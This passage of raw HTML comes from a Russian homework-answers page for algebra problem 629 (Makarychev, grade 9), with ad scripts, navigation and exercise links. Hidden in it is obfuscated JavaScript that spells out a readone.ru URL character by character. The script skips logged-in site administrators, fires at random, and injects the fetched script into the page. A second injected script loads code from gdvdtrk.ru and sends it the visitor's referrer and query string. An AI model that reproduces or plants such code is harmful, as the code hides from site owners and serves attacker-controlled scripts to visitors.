e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-2328 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-makarychev has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 629 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 629 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2328">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/" rel="category tag">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>50 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3694" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<h2>Решение №1</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev-nov-resh/629/1.jpg"/ ></p>
<h2>Решение №2</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev/629.jpg"/ ></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Номер 629 из учебника по алгебре для 9 класса Макарычева<br />
629. В треугольнике ABC (рис. 78) провели среднюю линию А1С1, в треугольнике А1ВС1 также провели среднюю линию А2С2, во вновь образовавшемся треугольнике А2BС2 снова провели среднюю линию А3С3 и т. д. Найдите площадь треугольника А9ВС9, если известно, что площадь треугольника ABC равна 768 см2.
</div>
</div>
<div class="section"><strong>Выберите номер упражнения</strong></div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-113.html">113</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-126.html">126</a><a 